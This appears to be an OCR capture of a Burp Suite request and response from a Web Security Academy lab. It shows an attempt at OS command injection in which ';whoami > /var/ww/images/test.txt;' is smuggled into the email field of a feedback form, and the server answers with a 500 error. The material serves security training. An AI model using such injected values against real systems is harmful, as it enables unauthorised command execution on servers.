 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host:
0a02002e03d927f380f3124b00d500d6.web-security-acade
my.net
3 Cookie: session=Vae7D9AkykxStuq5offBVSOxSF64NZRR
4 Content-Length: 132
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a02002e03d927f380f3124b00d500d6.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a02002e03d927f380f3124b00d500d6.web-securi
ty-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=Eu4Hur8XUnITOVHQkQratSHb1k0j0qBQ&name=test&
email=test%40test.com;whoami >
/var/ww/images/test.txt;&subject=hola&message=hola%
0A
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"